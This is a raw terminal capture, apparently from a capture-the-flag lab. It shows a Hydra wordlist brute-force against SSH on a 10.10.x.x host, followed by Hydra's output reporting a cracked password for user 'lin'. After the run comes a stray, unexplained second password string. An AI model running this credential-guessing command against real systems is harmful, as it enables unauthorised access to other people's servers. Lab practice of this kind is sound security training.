 ┌──(root㉿kali)-[/home/kali]
└─# hydra -l lin -P locks.txt ssh://10.10.186.183
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-
binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-16 14:36:32
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 26 login tries (l:1/p:26), ~2 tries per task
[DATA] attacking ssh://10.10.186.183:22/
[22][ssh] host: 10.10.186.183   login: lin   password: RedDr4gonSynd1cat3
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-16 14:36:39
R3Dr4gOn2044
┌──(root㉿kali)-[/home/kali]
└─#